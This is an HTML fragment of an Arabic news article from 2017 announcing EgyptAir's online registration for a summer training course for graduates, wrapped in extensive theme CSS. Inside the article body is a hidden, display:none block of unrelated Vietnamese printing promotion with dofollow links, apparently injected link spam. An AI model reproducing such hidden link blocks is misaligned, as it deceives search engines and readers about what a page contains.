                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_77 svg{
                    width: 14px;
                }.tdi_77 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_77{
					color: #666666;
				
					font-family:IBM Plex Sans Arabic !important;font-size:15px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;
				}.tdi_77 svg,
				.tdi_77 svg *{
					fill: #666666;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77{
					font-family:IBM Plex Sans Arabic !important;font-size:14px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77{
					font-family:IBM Plex Sans Arabic !important;font-size:14px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-04-01T20:27:11+03:00">1 أبريل,2017</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:10px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_78{
                    display: inline-block;
                }.tdi_78 .tdb-block-inner{
                    justify-content: center;
                }.tdi_78 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_78 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_78 .tdb-author-by{
					color: #666666;
				}.tdi_78 .tdb-author-name{
					color: #000000;
				
					font-family:IBM Plex Sans Arabic !important;font-size:15px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;text-transform:capitalize !important;
				}.tdi_78 .tdb-author-name:hover{
					color: var(--rtl-news-magazine-accent);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tdb-author-by{
                    margin-right: 8px;
                }.tdi_78 .tdb-author-name{
					font-family:IBM Plex Sans Arabic !important;font-size:14px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;text-transform:capitalize !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78 .tdb-author-name{
					font-family:IBM Plex Sans Arabic !important;font-size:14px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.akhbarana.com/author/admin/" title="Editor Team"><img alt='Editor Team' src='https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.akhbarana.com/author/admin/">Editor Team</a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_79 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>[the_ad id="97321"]</p>
</div></div><div class="td_block_wrap tdb_single_content tdi_80 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_80" >
<style>

/* inline tdc_css att */

.tdi_80{
margin-top:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_80,
                .tdi_80 > p,
                .tdi_80 .tdb-block-inner > p{
			        font-size:18px !important;line-height:1.6 !important;font-weight:500 !important;
		        }.tdi_80 h1{
			        font-weight:700 !important;
		        }.tdi_80 h2{
			        font-weight:700 !important;
		        }.tdi_80 h3:not(.tds-locker-title){
			        font-weight:700 !important;
		        }.tdi_80 h4{
			        font-weight:700 !important;
		        }.tdi_80 h5{
			        font-weight:700 !important;
		        }.tdi_80 h6{
			        font-weight:700 !important;
		        }.tdi_80 li{
			        font-size:18px !important;font-weight:500 !important;
		        }.tdi_80 li:before{
				    margin-top: 1px;
			        line-height: 18px !important;
		        }.tdi_80 .tdb-block-inner blockquote p{
			        font-size:42px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        
			        color: #ff0000;
		        }.tdi_80,
				.tdi_80 p{
			        color: #000000;
		        }.tdi_80 h1,
				.tdi_80 h2,
				.tdi_80 h3:not(.tds-locker-title),
				.tdi_80 h4,
				.tdi_80 h5,
				.tdi_80 h6{
			        color: #000000;
		        }.tdi_80 .wp-caption-text,
				.tdi_80 figcaption{
			        color: #666666;
		        }.tdi_80 a{
			        color: #bfbfbf;
		        }.tdi_80 a:hover{
			        color: #000000;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80,
                .tdi_80 > p,
                .tdi_80 .tdb-block-inner > p{
			        font-size:16px !important;line-height:1.6 !important;font-weight:500 !important;
		        }.tdi_80 li{
			        font-size:16px !important;font-weight:500 !important;
		        }.tdi_80 li:before{
				    margin-top: 1px;
			        line-height: 16px !important;
		        }.tdi_80 .tdb-block-inner blockquote p{
			        font-size:3px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80,
                .tdi_80 > p,
                .tdi_80 .tdb-block-inner > p{
			        font-size:15px !important;line-height:1.6 !important;font-weight:500 !important;
		        }.tdi_80 li{
			        font-size:15px !important;font-weight:500 !important;
		        }.tdi_80 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_80 .tdb-block-inner blockquote p{
			        font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_80 img.aligncenter,
				.tdi_80 .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }.tdi_80,
                .tdi_80 > p,
                .tdi_80 .tdb-block-inner > p{
			        font-size:16px !important;line-height:1.6 !important;font-weight:500 !important;
		        }.tdi_80 li{
			        font-size:16px !important;font-weight:500 !important;
		        }.tdi_80 li:before{
				    margin-top: 1px;
			        line-height: 16px !important;
		        }.tdi_80 .tdb-block-inner blockquote p{
			        font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="textlink" STYLE="display:none;">
<h1>In pet và in tem nhãn tiên tiến và ứng dụng trong các ngành công nghiệp</h1>
<h2>In Pet: Giải pháp in ấn tiên tiến cho sản phẩm nhựa</h2>
<p>In pet là một phương pháp in ấn hiện đại và tiên tiến, cho phép in các hình ảnh và nội dung trực tiếp lên bề mặt của các vật phẩm như áo thun, cốc, túi xách, ốp điện thoại và nhiều vật dụng khác.</p>
<p>Với công nghệ in pet, các thiết bị in sử dụng mực in đặc biệt và được áp dụng bằng cách sử dụng nhiệt để chuyển đổi mực in thành dạng khí, và sau đó lắng đọng lên bề mặt vật phẩm. Quá trình in diễn ra rất nhanh chóng và hiệu quả, đảm bảo sự chính xác và độ bền cao của hình ảnh in.</p>
<p>Với <a href="https://indangquang.vn/in-pet/" rel="dofollow noopener" target="_blank">in pet</a>, người dùng có thể in hình ảnh và các bản thiết kế phức tạp một cách dễ dàng, giúp cho các sản phẩm của họ trở nên độc đáo và nổi bật. Các doanh nghiệp cũng có thể sử dụng phương pháp in pet để tạo ra những sản phẩm quảng cáo và marketing độc đáo và đầy sáng tạo, thu hút sự chú ý của khách hàng.</p>
<p>Ngoài ra, in pet còn được sử dụng trong các ngành công nghiệp khác như ngành sản xuất thời trang, ngành sản xuất quà tặng, ngành sản xuất đồ chơi, và cả trong lĩnh vực y tế để in các nhãn mác và thông tin sản phẩm trên các sản phẩm y tế.</p>
<p>Tuy nhiên, việc sử dụng công nghệ in pet cũng cần tuân thủ một số quy định và chỉ thực hiện trên các vật liệu phù hợp, để đảm bảo sự an toàn cho người sử dụng và bảo vệ môi trường.</p>
<p>Tóm lại, in pet là một công nghệ in ấn hiện đại và tiên tiến, mang đến những lợi ích rõ ràng cho người sử dụng và các doanh nghiệp. Với sự phát triển của công nghệ này, chúng ta có thể mong đợi những sản phẩm in đẹp và độc đáo hơn trong tương lai.</p>
<h2>In tem nhãn: Giải pháp hiệu quả cho quản lý sản phẩm và giá cả</h2>
<p>In tem nhãn là một trong những kỹ thuật in ấn phổ biến nhất trong các ngành công nghiệp và thương mại hiện nay. Những sản phẩm được in tem nhãn có thể là các sản phẩm tiêu dùng hàng ngày, sản phẩm y tế, thực phẩm và nhiều sản phẩm khác. Các tem nhãn được in ra thường được sử dụng để gắn vào sản phẩm để ghi nhãn tên sản phẩm, thông tin liên quan, giá cả, mã vạch và các thông tin quan trọng khác.</p>
<p>Công nghệ <a href="https://indangquang.vn/in-tem-nhan/" rel="dofollow noopener" target="_blank">in tem nhãn</a> được thực hiện bằng các máy in chuyên dụng, các công nghệ in tem nhãn hiện đại và tiên tiến nhất được sử dụng để in ra các tem nhãn chất lượng cao với độ bền cao. Các máy in tem nhãn chuyên dụng sử dụng các loại mực chuyên dụng, đảm bảo sự rõ ràng và độ bền của các thông tin được in lên.</p>
<p>In tem nhãn còn có thể được thực hiện trên nhiều loại vật liệu khác nhau, bao gồm nhựa, giấy, vải và nhiều loại vật liệu khác tùy thuộc vào mục đích sử dụng của sản phẩm.</p>
<p>Việc sử dụng tem nhãn trong sản xuất và kinh doanh đem lại nhiều lợi ích, như giúp dễ dàng xác định sản phẩm và giá cả của sản phẩm, hỗ trợ trong việc quản lý kho hàng, giúp khách hàng dễ dàng tìm kiếm thông tin sản phẩm và nhiều lợi ích khác.</p>
<p>Tuy nhiên, việc sử dụng tem nhãn cũng đòi hỏi sự chú ý đến các quy định và tiêu chuẩn kỹ thuật trong quá trình sản xuất và in ấn, nhằm đảm bảo tính an toàn và chất lượng của sản phẩm cuối cùng.</p>
<p>Tóm lại, in tem nhãn là một kỹ thuật in ấn phổ biến và có nhiều ứng dụng trong các ngành công nghiệp và thương mại. Với sự phát triển của công nghệ in ấn, chúng ta có thể mong đợi những sản phẩm tem nhãn chất lượng cao và đa dạng hơn trong tương lai.</p>
</div> <p>من المعروف الشركة المصرية مصر للطيران هي أحد أشهر الشركات الخاصة بالملاحة الجوية و ذلك بالنسبة لشركات الملاحة الجوية التي تنتشر على مستوى العالم،هذا بالإضافة إلى أن الكثير من الشباب و النساء لديهم العديد من الأحلام التي تتعلق بالحصول على وظائف في تلك الشركة خلال الفترة القادمة،هذا و الجدير بالذكر أن الشركة قد قامت اليوم بنشر الإعلان الذي يتعلق بقيامها خلال الفترة القادمة بفتح الباب الخاص بالتقديم للطلبة والطالبات من خريجي الجامعات المختلفة و ذلك للالتحاق بدورة التدريب الصيفية التي من المقرر أن تقوم بها الشركة خلال العام الحالي 2017.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-89107" src="https://www.akhbarana.com/new2022/wp-content/uploads/2017/04/تدريب-1.jpg" alt="" width="299" height="168" srcset="https://www.akhbarana.com/wp-content/uploads/2017/04/تدريب-1.jpg 299w, https://www.akhbarana.com/wp-content/uploads/2017/04/تدريب-1-150x84.jpg 150w" sizes="(max-width: 299px) 100vw, 299px" /> <img decoding="async" class="alignnone size-medium wp-image-89108" src="http://www.akhbarana.com/wp-content/uploads/2017/04/طيران-تدريب-300x78.jpg" alt="" width="300" height="78" /></p>
<p>وعلى هذا بأن  من يرغب في القيام بالتسجيل للحصول على  التدريب الصيفي الذي قد أعلنت عنه شركة مصر للطيران اليوم من المقرر أن يقوم بالدخول على الرابط والصفحه الرسمية التابعة للشركةكما أن الشركة قد أضافت خلال التصريحات التي قامت بها أنه من المقرر في حالة قبول المتقدم فإن الشركة سوف تقوم بارسال رسالة على البريد الإلكتروني التابع للمتقدم ،هذا بالإضافة إلى أنها سوف تقوم بإخبار المتقدم بالأوراق المطلوبة من قبل الشركة و أيضا الميعاد الخاص بالتقديم في المركز .</p>
<p><img decoding="async" class="alignnone size-medium wp-image-89110" src="https://www.akhbarana.com/new2022/wp-content/uploads/2017/04/تدريب3.jpg" alt="" width="259" height="194" srcset="https://www.akhbarana.com/wp-content/uploads/2017/04/تدريب3.jpg 259w, https://www.akhbarana.com/wp-content/uploads/2017/04/تدريب3-150x112.jpg 150w" sizes="(max-width: 259px) 100vw, 259px" />            <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-89109" src="https://www.akhbarana.com/new2022/wp-content/uploads/2017/04/تدريب2.jpg" alt="" width="275" height="183" srcset="https://www.akhbarana.com/wp-content/uploads/2017/04/تدريب2.jpg 275w, https://www.akhbarana.com/wp-content/uploads/2017/04/تدريب2-150x100.jpg 150w" sizes="auto, (max-width: 275px) 100vw, 275px" /></p>
<p>ومن هنا اعلنت شركه مصر للطيران عن فتتح باب التقديم والتسجيل وحيث ان شركة مصر للطيران واحدة من أشهر شركات الملاحة الجوية على مستوى العالم، وهناك الآلاف من الشباب والإناث يحلمون بالحصول على وظيفة في شركة مصر للطيران، واليوم أعلنت الشركة عن فتح باب القبول لطلبة وطالبات وخريجي الجامعات المختلفة في دورة التدريب الصيفي.وأوضحت مصر للطيران أن التسجيل للالتحاق في دورة التدريب الصيفية التي توفرها الشركة سيتم إلكترونيا عبر الإنترنت من خلال الموقع الرسمي للشركة، حيث يبدأ التسجيل من 1 أبريل وحتى الساعة الحادية عشر مساءا يوم 8 أبريل 2017وفي حالة القبول سيتم إرسال رسالة لك على بريدك الإلكتروني لإخطارك بالأوراق المطلوبة وموعد تقديمها للمركز، مع أطيب الأماني بالتوفيق للجميع.</p>
<p>وسوف يتم التسجيل من خلال الرابط الالكترونى : http://training.egyptair.com/internship</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:40px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_81 span{
                    margin-right: 4px;
                
                    padding: 6px 10px 5px;
                
                    color: #fff;
                
                    background-color: #000000;
                
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_81 a{
                    margin-right: 4px;
                
                    padding: 5px 8px 4px;
                
                    border: 1px solid #ededed;
                
                    color: #000000;
                
					font-size:16px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_81 a:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                
                    border-color: #000000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 a{
                    border: 1px solid #ededed;
                
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 a{
                    border: 1px solid #ededed;
                
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_81 span{
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81 span{
                    padding: 4px 8px 3px;
                
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_81 a{
                    margin-right: 2px;
                
                    padding: 3px 6px 2px;
                
                    border: 1px solid #ededed;
                
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>الكلمات المفتاحية : </span></li><li><a href="https://www.akhbarana.com/tag/%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8/">التدريب</a></li><li><a href="https://www.akhbarana.com/tag/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/">التسجيل</a></li><li><a href="https://www.akhbarana.com/tag/%d8%a7%d9%84%d8%aa%d9%82%d8%af%d9%8a%d9%85/">التقديم</a></li><li><a href="https://www.akhbarana.com/tag/%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%b7%d9%8a%d8%b1%d8%a7%d9%86/">مصر للطيران</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_82 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:15px !important;
padding-left:15px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
padding-top:20px !important;
padding-right:30px !important;
padding-bottom:20px !important;
padding-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
padding-top:20px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_82{
                    padding: 0px;
                
                    border: 0px solid #ededed;
                }.tdi_82 .tdb-author-photo{
                    display: inline-block;
                
                    width: 70px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_82 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_82 .tdb-block-inner{
                    text-align: right;
                }.tdi_82 .avatar,
                .tdi_82 .tdb-author-photo:before,
                .tdi_82 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_82 .tdb-author-name{
                    color: #000000;
                
					font-size:25px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_82 .tdb-author-name:hover{
                    color: #ff0000;
                }.tdi_82 .tdb-author-url{
                    color: #ff0000;
                
					font-size:14px !important;line-height:2 !important;font-weight:500 !important;
				}.tdi_82 .tdb-author-url:hover{
                    color: #000000;
                }.tdi_82 .tdb-author-descr{
                    color: #666666;
                
                    margin: 15px 0;
                
					font-size:16px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:0px !important;
				}.tdi_82 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 30px;
				
					color: #ff0000;
				}.tdi_82 .tdb-social-item i.td-icon-twitter,
				.tdi_82 .tdb-social-item i.td-icon-linkedin,
				.tdi_82 .tdb-social-item i.td-icon-pinterest,
				.tdi_82 .tdb-social-item i.td-icon-blogger,
				.tdi_82 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_82 .tdb-social-item{
					min-width: 30px;
					height: 30px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_82 .tdb-social-item:hover i{
					color: #000000;
				}.tdi_82 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82{
                    border: 0px solid #ededed;
                }.tdi_82 .tdb-author-info{
                    padding-top: 25px;
                    padding-left: 0;
                }.tdi_82 .tdb-author-photo{
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_82 .tdb-author-name{
					font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82{
                    border: 0px solid #ededed;
                }.tdi_82 .tdb-author-info{
                    padding-top: 15px;
                    padding-left: 0;
                }.tdi_82 .tdb-author-photo{
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_82 .tdb-author-name{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_82 .tdb-author-descr{
					font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82{
                    border: 0px solid #ededed;
                }.tdi_82 .tdb-author-info{
                    padding-top: 12px;
                    padding-left: 0;
                }.tdi_82 .tdb-author-photo{
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_82 .tdb-author-name{
					font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_82 .tdb-author-url{
					font-size:10px !important;line-height:2 !important;font-weight:500 !important;
				}.tdi_82 .tdb-author-descr{
					font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:0px !important;
				}
}
</style>
<div class="tdi_82_rand_style td-element-style"><style>
.tdi_82_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://www.akhbarana.com/author/admin/" class="tdb-author-photo" title="Editor Team"><img alt='Editor Team' src='https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.akhbarana.com/author/admin/" class="tdb-author-name">Editor Team</a><div class="tdb-author-descr">كاتب فى موقع أخبارنا</div><div class="tdb-author-social"></div></div></div></div></div></div></div></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_84,
                .tdi_84 .tdc-columns{
                    min-height: 0;
                }.tdi_84,
				.tdi_84 .tdc-columns{
				    display: block;
				}.tdi_84 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_84{
margin-bottom:80px !important;
}

.tdi_84 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84{
margin-bottom:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-bottom:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 > .wpb_wrapper,
				.tdi_86 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_86 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_86 > .wpb_wrapper > .vc_row_inner{
